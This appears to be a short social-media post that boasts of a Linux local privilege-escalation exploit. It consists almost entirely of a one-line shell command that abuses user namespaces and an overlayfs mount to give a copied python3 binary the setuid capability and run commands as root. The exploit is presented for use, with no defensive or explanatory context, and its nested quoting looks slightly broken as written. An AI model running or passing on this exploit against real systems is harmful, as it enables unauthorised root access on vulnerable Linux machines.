 Exploit is so easy it fits in a tweet🔥
unshare -rm sh -c 'mkdir l u w m && cp /u*/b*/p*3 l/;
setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;' && u/python3 -c 'import os;os.setuid(0);os.system('id')'